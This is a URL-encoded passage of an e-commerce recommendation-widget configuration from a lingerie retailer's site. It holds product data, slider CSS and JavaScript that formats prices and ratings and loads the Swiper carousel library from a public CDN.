2:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20D